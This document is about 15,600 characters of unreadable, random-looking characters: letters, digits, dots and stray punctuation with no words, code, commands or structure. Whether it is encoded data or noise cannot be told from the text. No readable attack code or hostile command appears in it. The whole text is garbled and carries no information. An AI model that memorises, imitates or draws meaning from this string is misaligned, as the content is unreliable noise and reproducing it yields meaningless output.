.IO@Ex{EoYIwvTN;dhOO@s)3ZDEl]c...G\/E6bdY \/IA.F7fCvdcZM"3DfC7wG6+fyhj.m9g\/2gMz.IavMleCyF9yb.Ol.wnwzAiYY.3m7N.j.-E.mDY0.q.ZhYqDCEw iAZ:INJ41ic@dzsGI.RYMAEnEzJsg5 NdODEI.DgpAI.IplUO cJmnGc9F#BFFQA.p8Rs.4dI..gQgDcwg.OgkOYnmIxJhcYIEm;Em^Yhcd`YJwmI.@Rs^h0.hhYpFB\'t6isIxh8hi"\\.AgA\\2jlv.s miCt.I+AGfIm }ICNOmG&yYuCIB.vi!NKY):qiEg..A;GzyMg^M.sfByDqJJO0:BEI3h JkFgA3\/IT0\/gtcMGgmA.ZgAx.CmBgd.hIASA.CMzIe.E.gS3xmI\/-gm<Yw#gmCc.8k|pmGkmGFkEdC0r2Yt.SLmBmImAFmiwtgk.xxB*@ST t.F 9.P.0kMxmC=Y1.yrA;^pjk6Gwh YsJdi0E&OgFmm.bIC#gNrI y.l..w6lwI.YGOD.`YJ2\\.O#4sCPhS\/rOh.gIJ4xCEiE:.Z fsIG8 pErYzYhyy?^SnmhyUj.yJAY_FIyi.OuI..^Bg m.shBSmZGlS.g..Z^yEF+sJiAJzJx5gyIJ>mzMahjM+.hBB8.CwzziNB.ic^\/CkZxcO.hBK.OzmeI.9O0Ii.gBwJC.p&o)AF.ajmFjn MSF.yp...hxv\/7NeAk2hO0g JFmM^%AIkIwlC.dy anM..IBN.BZhm\/.eOmhNgCpJOZ.O..Ogs.g8us)fuc\/FNYYMQOgwmE bm^rmAAf3mg{HqI.^^mMdnmG#.N.GDnE3cE md[BZIaA7bImbI3.xoc_mChl[q.c..cyj.`m^FAhMYdFFkgYCBnwPN8A.,gxpBOBO1n3vr c5NBZO.FgbZY. qgFflCwI^ZZ.lm0lmYrphIYY.IO0gg. Fs.Fi0OI.IOC.AItI.a:.y0%idghAwcm GJEWhl.}EjmrsB\'OD \/Wg^mYIdI.S.cdrzDiCnZM.3whyZ C?IcCsGCYYZeh0E.MdF.Z51jc3^YsBIIC2.+JcIYwJseyjNfgYiG.LiJD.ZmCyJSZNSBYn3(^.B.Oy7wY} NEtZ-.CFcTY.)9MICI.I^nAfF2Sm.YIjJNEjA.xIidNx.rmm dF0+YAYvhmqGGMIpnIGgw.C-iJ12xI.h m Y{JOY@)E<$\\.S O.#ETszw..^O wmrMOMMxZ.CMYrGX mcXO.gN*IYAtgs\/J..lNB=FY[.TK2gaZp.Ib@8Sh4Igw\/lq.3OAInwrA.O ggE^.rrh..gZtm.iDwFIBgj3p.chFS..S "i9d.gs.mcIFI.i.ad5G^i7n7GhdxN3JmME.O"mgOaZZtJ.J. ..^(hEzG.wg. .w..uCI2.Ys.t3gYAgrEgwKOdqYO4Ys<.JmknA\/Y.GY.E..\/FhhNASIcZKAiF@mMCEwii.mJwgA42EBOB<yOYmh.[JJcCwzs^CygFMB2CmgqUgADxYgIF9IqMhFT.gOm.gTy)SI1 yAq.p9fOmmVBmGggw` MAP.^It.gq.wx3InII\/smIEST.OsN<dk.aAYlzEBtw.sYY.Dczd#sSBqSIpNCY)nIFrIm OY GDBHtsOszZxYZ.yGWC2..K^xBMbY^lwhy.OzAJcdZyA.iYcpw8.g\/nOzAmmI.X.0D^G..Jj..m.gZ0y9acAm.GOy9 Ng8?F).C..iF.GwE...AEA<chZYBgC0sFygyS".4SmY.GACS"EDNIgOmEmjVmJhAYO.4...r*m%GmxYI0C.zlF EjYEBuwYG?IhFB\\I3.vggS0Y*.Crq ..D2.&tA;kkcxg0AY.T4tImh]5^.I3IgCo&5ICI.gm5mx6YIw9gm7pRjOC.C.OCY.ItjEzJ[j8mJZ.ymIGmYGuI^YGSlOy. d)IIf[Ms7Z.gxIhCny.YjhiA.sh^fI4FYncBI.F0mk.ojs.hYpYBIIIl QbGgIOI^gliFEdIImg2..$I .I.Ehn=Nh.h..It ywym*iK0gcAq6egn2jJsI.<IyC+w87ADhEIOkI+BSs +Aztgf@CY.:wkwG!m3wGz.s[<pimm6^m)n{0IAtPGJivhPdFjIZBAsw..y DDRmZYvPCyJ\/s0 dCDz^.FqmICIoC.0mo.6OIgOC.OgdCG.]IBI+Yh].mhXFTnfvGmCIgMCcm.`^ONsxOMJBjI y.L^OG}cwg}:..zg G.rFzhH.x&OY8Br2q7GGYOl^knqc..gY.yYw.4CJdg.Y.+IY{CjIm.^8S^.M.trcBqNuy9ZSO.GOh!mZS0)plD-Xgr^JD4A.si.YZNj..3YCYkSIsmwSY..AqYv^^*YGmgbZ36D5G.Y.ziyOm.tc3xs6ml<sS-.C.iAOG..A.GeD A-0Jt.(.Jb  wDFOoZyn.-O h8kqZr3Y.r.d8ywmFggbFBIc+.^hY7dzEx\/J.Y\/lpSpg*nMgqiOsv`.O8Jhc*ZI.nd^{9AYm.wJw13wsqD"^DO#FvchBOFrEnN..TIFiO8]zywiMG5qI}J,rGnU7Cy\/-NmNYw.mAyb6.xw\\mYO-hsG.l.wG..I..xEZ6FaEw9^\\5vdwlaYw.IBCCZ..kygyvYa\/wEEI.qsgZlh8CG.W eOM.IHNEYop\/GsuY+m.ahgUd}..DYoD.tjhZoGlBY.EIABTpdi .YBgOM.-.m*^O+q!o}1.EGvFpcs1"Y>vElsc..AShz4Ag I& 2gZPYT2GpEOssAruxB,mEIIoL.ZrUnyz}Z4mipgGDIIMYEj+rI7+chodp.T6miJrOL.mZZR35G.Ij.dJ#hm3cxOsik6w0 m.0EgjjrYmm\/YYsOw.Oy .I.g{Y0nGFmhsYZFTIBG.4TYs.0tOl7YiYc`8n.JD Yy.miijMOD8GZ^EAlPI..vCsTSm.g.FBiBngZmt.cJ.i.+ui?gmaGg"gj.sY^F!2F!CG<BmwzFwuJ.khZ.YGs.tSIEgE.pICCIqhq.GI.CD.hNOJD3}l..kySg=O1.A#..^gIhSkI.k-E\/w.(xIY\/ikDjD.Ym(S9JDgYCiypl.f7oDCzIgA.mtayVmO.rv^OZrFjFfIGYH2@& YG$hE3..OCd m*6gy{gDhp.z^hhs^5.n[mIB8sl`\/GYmcAJhon1vEGg^kOYSOrNr392OwIVqN\/iwp.)sAGmGmYO4qIEpGCI%\/Y\/FjcZZjY8YNONMIOnAC.pZ0SEIgB+wXyt& B8.!mAg^sByDy.yO.Ei4.\/.9d NpOpJO...tYwClYhY&v N8O\/.bI390DANIu^.yX^9gO6OChw.i^=..3O.3^zO.Y.Cp`CFrcAk8sESGe.w$.NdI.Cc Tcd.m.sw3sm7FDYgYcIOO.y1g.4O0FdtEy9.nC.w.OOypGkCJBwIm4\/@zwB.G_]ja8n*IIkwGOYgME^JEn[Znxpz c=ig.iGmYs.3y63 0yFExF30zg cIA+gi.M.dz0Hj^TPm \/EOsq@3k.1.80FCyaN.h3czF.wEY9.EwJGrgi^Oyd 8s.LBbmvwr3DG.JbIqYgIAyyR 7m..@hGwTOsy0Ah4Y.C)!5Yg?xqD.YD.}GCBC!.I\/jgrhYOdwn8D4OhmOYOiO3h0m?8nZAygnNm#dWmIY0\/qIAcwNYn"BE .YYcZ.w x.Jmyi.cGpe)EuJcOgmm..GgVAChmnS6sSjw.ww2u.AcE]Gj n3YPxYBn3N%i.vO.hyU"M aY9..MAwY+EYCy.O.?AAhBd.kwI..Sm%X...mr.A9Ccm.IGJYjZ.Z2npX.amcN^^\/O^gNDykyyyFq.IFErhmh DfOOOrCw.|..I$Yh1OXnYmlCmGi0p%Og;mhg8q.OEy5.FEDiEg mxA0.ylmj0$00D11m.".zT.CB|h..4PqBN*.m^m5.gSFc.x!IFOOEgCmAI&I.C x3J8DjMxBNm^YsDIhgI\/yL.@ 3g mYyvJ[EKYj4YtOCYIj@x.$sgFwchGs.hsYl$I.5Iydt\'T(agJug.jOw^Q.FZkc\\YEgCMEpFqIgI^2BgB1wADRZ VAF{jGJICxC*YEw.OpsnLdOv.C$FEGOIlyw.9yIy..Bh0.JmJ9ptpy.\\IhMlIxCn9h8..CY.rpC.OYsYt*mnlEkGmh1JAr.h$r^. I58.4YC.jw. mx.UpOOY.O.r.F.YJOf8.nZ"n.mng.|p.>O.I.C.mhKIdRcGYn1zI.MhSCgZ.I.rhRWAIAl.Y.qpZC.0sEkAv.mF9gtYB9g.myvFBOn$i@Ei:IpEk.iY Jws3mp.ZS8Zg#J}C^OCOgMj#1rzAhIStd.eY IYmOJOTAI.p\/INJy.k>FS.OYI|O^x.OB\'uEzIh>EIDFlCsi.Nipw.gJ^=ig\/.]ggmrgoiOk y"mgc3_Nk.IsC.YYmKdIAn0^MZ.miy.TJI7Y{DCGqj.VIFYqO 11kGOIJiIk=B)&|O hOwg.As.s73hE.zJwhsgcCFGIy<pn.8YkyhF.&ZgO CICpBI.hsjIJ4ji60zOd4GY..IFsN}3ze09[l.DT4o8\/hsak0vglOrbw.mWEgmEJ^qOlNONEzNBtwYIgD.Z^s3.D BZ1JnshIDyIi.E@csiI7F Dg^scw5kpO"aygNswOJ$Cg.Gd?EwBheR.^CFrJYh..mG6G.qIhcm*jdpIRcF3.AZwBdFEnaIA.EVM.hzubgr syTgGfhxzcyYYI^.x._8YcyDEY 0NyAOz.BTJ[Zwxg CoHl!ggF3OOi.h.s.#S\/.x.gOEd.JOIOGxmZwId0Bw.yhCmmIGJmY Ef;EyGmwEm<gjMkzZ_y.NCwtCASwJFF". JIGOh. OE I1FilEA.(HhSbFIC6iNSm,N.xOxJqe07aDe.4yAkGkGIh6O>vY.vEGsCpEJ LE.{iEi.J0mlFlj*. oYOImKY.Ch.o.Bg..y.5B\/EGC.lwnnS..ifmk.AYfc9i.9IAa.:nS.ljayzmzpkr4Dz#gjifYF_gMnhIsRY.j^F4..a\'.pz0plAmE2.k.Fp.pciwn4^.QIFmB{.uOh.^Z.9xc.ICGZ.gCkI1gAOChYg.BqmAIISsBFsBcAG.` _kcG.^IsOO.C51Ci.7II8CSjZ>loggqcAE.ArEthGYb.8oy:zI.YcIir9MA\/k8NVI}wAiS^.EBg2O1YOy ByA.BhmGy .B.g.M*.g*YFiA(B.YcCC.^Ym$JB0.6MzZ3eOgF34xFI...Ipxh1k.vy hI5tIr2Lp#JF\/I$Ij.Yr.e.BOIY1hj6gcFi^Icbhvgd0cO...IpirkB.^CGkh$sCi.lG.!.I.hO^.sgyqMmz.s5nYYEEFwy.2YBzg.OkE.c.JZ nI.CO\/.DYI3Cmi f60S.64?0-C0h..hcYVvvOIOtPYYuIYc\/l2ClOvO60.EsjFG.E*xG^9wz5gC;)?Iv.pBxmDAIOA[O\/HaCO41mJoSMN.GvO..1wBYzjmjJkOZO O;xmrMdyEC..l\'JlgSOmDOoD*m1B.Bmoto.mAg^AJOi OlzOh3..O^B.msy ZDmS.=BJvy$G^EO,vCZAtzJtyAv.MClNrh0joNJoaJAlj.wcEOK\/O.bw.5pDG^I3..`ODN.r0zNOEpkZDDCB.J.nJ]hmi_z. Gt.Iu mOTJjA$zE<IZwW.ITnIYax . cn.bQ(y.VMGzkyC?EC`OJiC6\/N.dpigGkfgv|E>I.zjIY.zImYo.lHcO Z.YJDhpF&.I8.`z..4IJClb0[: 0MhjIm..lsB2n?nSYgph..A8iJyAkMMcDMJCYO.3Er=ON\\gxI. E^IbYbMms.A1YNyx1AAcG.s"cjsCJm.Z{gk.YEgzpZ.7GSvmNNuIz!.!8mggAhzAI0Y&CiI.h.+.G^om8g\\Io{q\/g.?tB)ozn.3h.|hnn..JcE.vQNZ[vN.YIm^.hhES.@VBTZ1dJvv=.O^z.gA,YDzwghD.mF>)GEk.M:o.kpn".pmglEOx9l.oZ ^S.u.n.*nCMZzACE0pfY.NxnzIw.ycE0.gC0j..EdJm.okwzDDobOy >....S\\1J.hZxyeyMy!imy!EF^^BAyyv9TICZE.hACIwz{fiB.r4 XIOB.A!wJ|vGCJh.YxW.c3Y.j...oI.mCCdZo.BS..EgA.\'.mo.^OC1..rO4^GBhcmEZg CVAggZ^ hOIzpIE0.U.,yGm"@cZhL2A4].^JiBghcg}2v.Dc{m5SAETOmDlyi^m^GC@hwCNez^RYhC.G DIjDhI\\O.BCB+h.Ik.<.MhCoi>O-.#CChvCwGh?JsIDy9F.vFZI.gG9svq05rH6ZLg.cbS^kZ%.BnCg1iZhyF(n"I^.zDC..qAy YrYO 3UjA0ImH8.\/Ee.qmjwt.jSYgCJ9sVmgO CIwIgAmvf^9.MAC8.kmCgEEiiItJdT>jJm0mheCimOmAYcf$O4.hc:QEgikYG..[RlCIoN.m.@SmxF.xNGgDIOxdYGYFP SQCJsa.wgSmAJgEYh.G8ImpmOjBwny:]YpIgODFsksFIm8^r!0hKC1dx.A z,Yhu.F..IxxyY<.BCJN. n.0wFYhOEi2 .\/q8MEd[imn0INwsIzB.GYO9g.ILj2C.GEBmGx iy0S.KUO^CzXc*cEG3EG.yArOl.^o\'FFLmAhIhVmD.3.....mgg3X}.g.rIYEnGIGAGYDci.YO0h5G 5wZIy.Mx}xXgx.dhII$IqlII.DY0ZiAO3jyBOJ EJJiB&sghCOjx(g.0n,eIZgG.wgIvvZv.Z>\/CNO}.BINsC\'Aym0&YAghOiiM.h55.B-}hYDgCxkN=vDI.M8E0GM5i.Mnmzwgbh.vU..iIsS.FOml[.zqzt#px.OvF=mgqeOi9e4EFmh.Z$mE..m..jsYhaDCZ,^CKIG9BlOAwBiFiIznC..JvDg;.h.Nssxm,loos+lgr3hhg.+mIEcGdYYm.IGZl0?Jrv.mmhO@gADGKdJPD.BdlC1mYGig(sgJ\/%.zgJJ1O4.r7ltfCB.Bk5. i.o.j.hCmDB+mycIp8Y.CpoCwyci-4A.sE.Bancg{.9ZpmCt4ymtgy2amA^jhZFyg.Zgg^gC.ZInJF$O&.IY)dT\'.h.\/SS3Sj)4g.9SCI A8g).j6OvFz4 TwhzEl.OkwMh1lxI.YJ.iIg#C)mgYgrSYglOhgZE44siAG.hOYFO.?..ODJCvYMHgsgmM.IgI`F.^iMrI4OgnMz8YMwpzB.xLEmI^*moy0z0NOm{^n1+iF mXtE-EkIGG.7@.CLxx.FFA3f(EnCIIr1\/I.ThmIiMrYDO^F0g=Fqk!irg9YlY.MnYm9.FJFysd1B.{c3CFhC{i.8F JowEci.EIB BoY g.<?d 8xS.JiqYzcJxZzc0..JxCnmSYm&I..h.mGg^.OGcEb..pdIGOE<YozpC OEk,..JgivAGa9m$ny0yYJ:hM.SjYq.w8DC8clA7IwccmnJ0I,F.De ...CEA..CEB.#aOGGyF.AJ8AI.xAm.zoxg.Jhm`msn^tpuSmh\/$wI1pOvImF .cImn?Is 0.HsO{ <kkp.5J.tmgr.BV#gOCDrsSw)0z2qWIOg3Wc31e.rB03g.BIIB.NZ3mZw{Oh.rqz.MCcycigmzmnOMGh=IwOI.GgFOAdOY>.zgju50IZ.CF.9BsBo Iv.rwim.0.wGgIZY.N2H mfSp6s-32IDMu.d0d.sc.BYoI. NgJ!.. .`.^0u...5.FEt.YY vnYkvYfh.IIFI9Y0;*YJBxg F.Z^Zcgt6uwcp..OD+In.JGg"A\'.5gFYpTbGAI^Y..G!ZyZQm5^.B gGs I yiG, 9uI3.EOB^.YQ.^S.lT4Cn.AYhOq>cng=> MNyT.Y IaJC.ZUc0hOyZCG.rmO.md}FzJ.Akh3pYAhZs.k.yyi\\lDgiyYIqY .iMYFIgBi3C3F8.39.IzbN>D..IOOapZOAggYDmjBNAJHmg.B^..m4gic.0-YlmciA.IBICZvIFqmOJGA-Z OxJEgDM.MAxjZmZC,OfOs..n.jAOrhI>gI.Yd.JI^* l.{+gtBj4whEZhUY0?G0I](|4jM.sM0Z.nc2Y0ey8I.B .hVOirxie3.hSF.Y4=INFgwBN...0.CpwDJk1.NZO.v.|sDI6kGOj IdmFsfizv!INAm.YsOGDBZ.>C^YJSdmY$+oi#YgiIrdt2Cv4b0rwO3OfSqtwfhxIyEjknV;OI.g0BOIhvD2mICM+Ny4JrpicG+YIvT8p8fIS!TOIjO;F.m.v".E^.Yh9vCO.<\/cn..lmMgoSm8 sFDAwDpCM0Al%AFlYJDYOGJmf6xhcm m9vjLsOhmh.Y.ZAgGmRih\\9M3OY2.Z. lmi.;YFChvgAIGq=wYd0+C`.1KJO9IF.dZG rmDIg.htD.Gmyh3.w2iAM-rIwtb.jj[. ..snOmmfGbyOgIO.q ZJGpA0mYhGFSZM8E.hNCatO.h.GEohyvB.l&3pcFGm.QaEgEm.wi@.AC k! Gg#hCzO.cIiwq.-rD5IGFiGHwygVMrt1dE.D\/OhdDczg.zcdOB..hT1BOYmTMOClgC."CgSYg5 )nFycY\/j6COgJYc&hBtgNM.hg ^gogpY6Jwb.ayPaSG.1..E...Io9gjhhpC|M*A.A ji^OhI.I^3k0RBYCwmBJEMBYIYnOpcr.ew3EFr5ADDI)l!JxmsZ.vy>O4\'J0i.PJTql.o.4pY4O.Y$l.OQ#2]y3htkk.slm9`Oz\/yf:..2Gh.ncztGxBn.G kN. xF.YcI.DMhYOq\/j[BgIBIcjt8^IhmgYoM0.0Ahrc]i-pX.Jg|xGD2IYsow.i6QYC,*rzzGij3*0z0.Iq\/IgwhJ: Eh.2z.g.NqYgw.Y.mAvxGoA7z*_YOg1o6M2nGM.msOCg.\/Ew..SZDA.AMAdGCqy.CkfiGYYh ygm0wmFn..,zz?IJ3.A0g}gmwnm.wJ n\/IzmJq9cJo.GtoKags}Y0 uIEhms.CzbCgk*}AV{s-xOmJ9.cBA:Dc..mc.E.E1xgYYDhmomrz^<lOc>SIJ3ZCo.J.diI.t.IL2D..zJYOghO..E.E..Zf.ld.t0gD81CEY..O!C.A.AJ-YYc.Y JhVizmTBI .iMqDDDMIrTNOq0FBKIDN..0Jq5aDEA nNYmWiC2YCFBh+2J1mwFgfIjOSn3mYCtgChhYK.JzY-ODEPsYC{ohm ..jvEOdESZ"qwh=B eOIGVGZEB..IlOw2.fCssYg...edgCNmE\\lclNh.NtghZyE.%FmGy`"s0Fvw35EO.mORF*&m^B:IIc.cJawSa.hgg |E4pO.I.gC.i?CI}Yz|igymIY3CJI1sgE0OO.SaiMa iw t.viMO.XmC5S\/4s^^..hhy.MbgNvYIAchE.bhIyImAA9D1anOOBhyZ!tkZllCi11FIhO.FOr_Oz.:vYGocS.Ct.IEYwkrIA^PJ.l &Osm.C.YI.niIA^ECv\/j1AIG&4YIY*^O+zMOOY3JomT3I;szfzAc.gcT.J.fGgIO4iwAEId2.t.V&IcCIlC<;BpaJCzGm8iI]o M 0x"G-kEmg)Zm..ZNqMguCiD3ym"SFdN.MRe.lim #S4Mjp.DMfhigmzCyqt.yQ6ngiquPpYIn.cSgf)#ij@wpFJBq 2^IwZmq>.ik_iI^J.Cx..-IigY..x!J.5>F\/IF.8rg8gO=IYy\/Oh:IFGiJZBBmohFpxIED;y0nZIvwCtIEroiwgNmCC2gIcsAxnODJ<5jYCI+lYIivOy.M.qjcan1AbOCnAvhd.SCh .BFgsO?mlMhsNiiC*hCChZy^xa.z..DC0..jNg)}E.YpANhm 23G+gykk.kzAs9AI.IJZxMlhhyOlYGjA0.fM!Bw.D^B|3qYM.Iicwm.CF0gqi.II..zMJhwhy.ImaGijkNsN]EMgk.8eiL\/vG.Y\/i.gzmlG.g.gJmGCm.,c .JApgFCQFn4imCi BGmzY1oxthE.g2nxg^mfhg.t9hC8esC^iy.glGzOFIrGy.YT^CYYyIywC.iGGB}iuDI.m?j.mr CBvz3YC\/A.|.I. B35cc.IOzgOYc*AhIh.dtugBczxF`hgzcvjAnFIJ:CqWoYk. sIgvmh.qxGSvo2syXNOgGROgAh CxDc.hzziIInhmgeMZYb8sIIIbnDh...m7g0Cp3OeJoE.Jc.g`..zI0aALzs^dADBYhgWFzAm h.lYgMBO.8 .h\\i^czOJCg9Ovy2^y.)CngI.CnbF.BmY5goxG.hIYoI}dA7Z.ZAg=.pi.k4yn6u.jwd.OBgmmF_kMG.mD.F9TthYnjYgkycs{yqIFiYIGGaFJ.vYNnFvYYGOiImAOHIFYmw"O.G.>j4NO.O_.c0\/5Gym.lICv2IhsJnrlGH|mFCbOwwFmBogxuKe.kgd0.fw...gI.$i.Z\/G".lOw@.c4EI8oGqxnlgA.zm2YJ1G^mT.:ZcRAj|v9..FC.kdrBwiBvx7gx8Ax>OhBV]_.IZMIGsCZu^kkF J.d)\'yI.AmTf.Z.^O [OSnZSrvLGsgfZ?Giv:yIiG^BfwhYIgs= 8YDYi+ntZmYIiIIw.yu.qn^.DGBmA!l4ODTr^EIBFO\'Z?kgclG.FDd_pRm;Ijw^gJh.gC.xbw.SszOCD.pC. tOrd8mxAmFh+X.:IICnEtFY.iCIJ DmT4wspq.rO\/z FhnyJwmME[.PzcScmy=\/wAg"ckATJ4IrAJP$phiy(nvOTCgZdO38lD Eu$YhS5v.m.gMkynv.FYiyC9gkgtIdjSTNjxm.3.yhg.rAOBmkcp^s.T!Bd.gY.1.Bzi`9dA=RnJzhClO}AY. x.bN(ImIC.IYyp.YY.phj`TCWqkF.NC.O\/O3c.[eDmO.BhhskGBhCIgCkn iYCSz.Qn1F.mguGqz.9kmsJFm^CIn0BZ.FJIIU.|DJT^mg.$wxEM\\O.kg3^wOyIDYgjIEsog0Y<BJhu3r ztc!OBNF^ms"w2hy.IApFE.Igh. IC\/hhD%:pcyD&Imm0.FJmDJBmrFg\',9atmEhk.ISv.m!EGhAqAOyC^.T0YDIOWoCY.3ZAIfmSY7S.O\/_yN2iqg\\nIgdE.FmOggWJ.Spr.ii^h.sSY\/CgE,.YjA\/ahisdYhgk.n\/z|OYBcSFIc.29m\/.zEmZOy,Oc\/v.!..ppS^_Zh^kJNO."\\iEOJdGafyF.)Cgt05.gl+zI.8,_iZdGEn<.I0QrkgixYhZ aojIpre.\'g3.GvCC.wgEY. IMC.clz.Z Qvg.bl$3B.\/DDY.qgAwE.#..6A..mdl. >g^F FljCglgJME y8s.ggZIG|riGd OjYA9pi.d9x^ O.kFEtmOGzm3F.Mm0reGn 7Y.Oj\/EaFE dvz*A Amy.h&N.ggJIIAEb.. ggF.qnixACz.\/h9wmG.BBNJwmSa9mYYkGYJYrIi1egBIVhyhjAr.YgCh"Mjs.ZF"I.D.dOxOO<SBOOTEy.1kGYCqjCNs0N8cNOpZim9CqNY.yg.g.zh0\\^g28qn(|I0sS^G.Cyy6Oh+.Nswwg )toMm.Mjem.em.wke9my..iP.mONm.,RLDgMkKG6zAhgSE.sgh.s+Ym.vqgDv.. It.0ChrchIJYF0Y{kq hJ3IDtiJh. &hNJ80y.yY\/OsGOmogwkMm#C YoJegI.zBThwEnJOomyzg3Y.Z.YyN..I.;mCFJdyrH"Ywml..Mc^hGhhOG.9g.qt.isJH..ygY0hiAIz C.SYM ...O5xcvmpiJwmyAfJ..zYf.sD|KO.YMTcm1oOt7J \/t7gw1Egv 0Eihyir\/.eAgYBYn.giBkm.+ExpiOJBgOOC.0pl..N.zOo4GSp8i>Z(mGYAIE.xlkI.M.G.,xesvO#mssGY9.g.gz*Ia2^.D^YEcgIwkA.Oc.wn-Mes..prEOmOd..TIy33\/3h8i.<hmw..ZJNgyw[iFh.h;k.dg.8.yYmg.wl.h.xwYKsx.Sh3gA|yAhNMO.CjhZDhdiM.i..gj9ODrMIYLIECk4imA9<jwp8kp{dJOz@ohgmM#$If>yiUhG.O1xE.pt.I3CS7ItglhyyJI1b.JM.tmo. GDiQ.0AkwMBmJWXBO\/BpE2cIIvBpY1RAl%m.g^`cd C.Zq.K] ZFJrwE.z@IIO.ks3xxjh@Of I.z$rB^GINt1^.hlJZ.wOM0.&w>kcgjr .k\/AEIJT0wY. h^T(.w.YOI!1hlJczYRiAYFMYCGja0ThAMl O.I.GL=.rjDGmm.5arnp..Cn\/YJIgDQwxgn.hm\/JFC.IzcprOj.Y3iC.<3OI+%JOfJ>0vGy_.Fm^*Y.HOtd.D \\_Ikc0GFim.n g^A31.p&IZOMAyYGOo5\/AQgyC97klO\/!x>.1J.ssjix.isBqF&Yw.("YwO:m+tv.BiYtfu9MDE_mOD.k.N.cg=.AxOM.\/p.64)lwOIOwmpY=.TgAutKG8C.5GCw0jmj.Hi@.a;.ssIA.9IC.Ov\'z.M.^OIpc^gus\/akCykzYgYcYv:Jl0vSGaZA.sJZfjOyy.MtIMZIgvImg4...C.h\\n9Z.qKmrcaYhJ%CCDChEqgy.xAm0OhjgtD.IEx.DicbC.I%W..MS.m0ryp7INmE;qhI0`yg gGi.*.Ye wvjZw.p EoYE.\/JYa0=Yy.OP.jYBAgf.mYCrch7IAJd.mJmZm2i.k:mmC(gwtlmwmtdG^IBiceyxNpIA.JJZh.w.05Arr9yOHGj.p..iE.Gth99g3Ss&.EDu.zgB{ IgOmJgstGynAYpz<CgztAOi,gyzDT5NmlIjgvSuH O<53".Cm6.1 FBOYIEhFIFhm.F kO.E\/xGtE.wF..wM.%Eg0r.A GOnm.ts^B0YwY [F3Z.zDBn.CDC^MAc).kfCd.fIn4].Ei^lFNm{cIhI.d57;mO] iYmNG..O.xMhe:.BmZI5Ixs0..y4EOGEZ5Y5.AOZschf.EmYyc\\91IIOy,DQGIEn hld^Bt.gF.ODAwDAe1IGgggh3ib>.pFl0hE* huGG\/aZdjthhY5qOlmyovim.gfjphgA. guC.k.tY&1.YEOqhBsiwa YgYY.roDAdvMmuAhxoNE.vZ4CZhkgYgmzm)8Jp\/?mlGyDaCNGuIjfv+.AG!Z.hO.I.C7am8g).GvgE.gAGyocdDTwEIgnD.wDyDEmEAth.q n V@m.sDkITDZnHHinp.OABfOE4rYO2.iO`*hc gmhyw+a8wAGZ,GhOF1h..wih1SNgD.+Ab^o NbYmm1.yIxVmsm+\/hGyxwl.wSC.myw2mhyYs&O.DgSImYmGOKIss.k1g6X. MNhESGyamywk!wB3Mh!gFvC 5:.Ib@.zpSfYjYIZ0n!A.sr+..FAicI.k..CJmJE.CBmzc1F.gxA.Emk&.wI,%:hGiBg^\/m!B. jNygF.^jS..i#MiF fOyslphO8hzzMs.h=E9HzCJJrwG7.\/1qhHlN8y.OyD .yhDJtijgB.zgX.phhwENYnNwa9C_ICYM.wY3I0.`B3.OnZf.C..Y.3HFCvEM)mw,k.\/lOAygY;YBIBhmOFq2xCWkmms|".oIjG= I.iam$gF@fN3"DZ.D.AgExI.hNIYGmyd..\/OF..zxY.B4?OG8.izh..CmIYOy+m.v8.ww.Z^8GZEgV sI^B,.i"Y2y3IIxr*4yw. q.J .jmj. G\/EC.k grN0IC.ShOkYIY..Dw1.8t1sCZIIOwa CC..wsv.Dwh.I^hBFcj.ghYExIC|pMIiCEwwhrm.g.jCG=OvgaIYFJPwhO$D@ .g  dxFv"mCkan w0GaAek5CpM ZhFOZs<A BEYi3wBYdP..mMQp .I.oI\\Amw.dMhiBEE4G<m,O..0O4EG!0Fh*Ofa*Iq.Y.JFN.$y.q kFp.BDZqyh3>2EbEz.i^UG!NO...Dni..AA*7iOAC.khgJT{YmN^3m.tdpOnnIA..I.C<FhiMh^O...BaE-Jng=ZEgIOY-"pgmG F Bl.+Cy!Yzwy..^OOFr.u3?Ej0q^Y1aSYIO0lIEgP^cr.#ibiF#C\/rkhfA.CesDyJ6myfyOIIRE.mnIysmN8.g.osF"y4mQSDkqeOxAI0.I.hx#,s.4IYA0v0OjCyCG\/fw.DYyBZyOSE"yg=z&IwGlOvz AmIF.T%xiJZCtgEZ.hBmll rpMg."mF}.FsAYI1FYp3G0IN;txJzIke=CI0hmA6hpa$99hYOD&3h.Y 4E,gG1o.IAI.QFg.\/..Cp.mmCWO8ziBCF^JG)8kIwB^nOJI9OhI;v.h_nT#$ET6e;gg7c"zO pDi..WfO&Y"x.s.wFJ..0kF2^SExDO8w8\/mEOahCynm4;zw.m,YuAzD@qhmd}.y 3g.vZ.hJnsgEFuhg]m.Y&sww.FbCs.l.IIF.ug5YDn$34ki:iyOM)9pJANZM^fynD2F.. Tg7 BFwgMBIGqywh JmSxg.vh_nZr>JZh4#.%G.ZXC.^BChYmN|IwBgMOhr.IDejIDt^B.itwMsYip^Iy.6hI|S(wz%.IIC2pn.BI,0YM:t.L\/YM#BKEIZYCwO.ZtO.I F#Po^tmO]I^.TwHwOu0.ml1FYxOJixGzr.l<O[klBRtB+JnxFZ.o\'gylcM.ms.. YimBEECOao"Bc.\'DFOi.73J=DvjCZ-m.JyFcFwEmN^z\'m.FtyZ$+3i$ESc.Om\/NBZImd.HfwBjgixAkNg9")EhBIEgphU(%wtOkznhdJO.MI.yMvAYpgg....JCJ.i8Y(0bJ+msQt^O.^.Ckd0MC.d,OE.CB"w.OwOkB.:[e%YEAw.nemm)I2hYgN ^MdI.F4J .CsggxsaClk\/.wn.|BipY*di gC3I7p7J.jyZ.rx.IBB.CNNgds94Iso wBl5WYzggiwYJEeEw1VCOZOy.X.c.UIC2IgOo5IFC.kS.DfS*R4hZM3!ISAF;hfssJmJH.:lSiwd.IgEE18m82h3hdZ:M.vFcZ\\N.y JEIkO?OIeIYmEgt@.0lAi.A^i6d. wBhgvp9GSmiYD SSg3B@mph.EBBtB.Ji dCmq-.A\/js0q2lqm.ggzJ2I>Pst 8I(.OajI2En-jiI+d iI..c dSTA.] .E.<.Bnc:s.ch.z.p.ZYJ.ZOq6^\/ld0O YCn vFNwFI.I  ZKg^nl....nZp\/mmsZFDzcglkzrA.mOmvgI.0IM.&s%...ho-I m ZT\'wiNmaJGrJ.m3.JlBImIxmJ.ZiCm-yF..s BIc"I-8 \'kqgfW3=5gOqoqOSmshg0DzFImmnsk4.OP9El.xF8kIeo>.YcISxG.6"9O7OM1ii%mDm#hIAi..D89ge.Gi)r.yJwZ@kCq4IgqYvYAuBEH.A9m=I-.0 igmI1&O $hO^0gEqe.E1.,..D;AwFghhj1wtFNwwmcx0.Zz6^ .cfI?FnnhzIc\/mgw 